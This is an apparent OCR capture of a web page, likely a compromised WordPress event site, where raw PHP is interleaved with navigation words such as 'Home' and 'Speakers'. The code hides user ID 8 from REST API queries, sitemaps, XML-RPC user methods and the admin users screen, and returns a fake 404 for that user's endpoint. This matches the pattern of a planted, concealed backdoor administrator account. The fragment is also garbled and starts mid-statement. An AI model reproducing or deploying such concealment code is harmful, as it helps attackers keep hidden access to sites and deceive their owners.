
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
Home
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
Schedules
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
Speakers
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function( $args
About
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );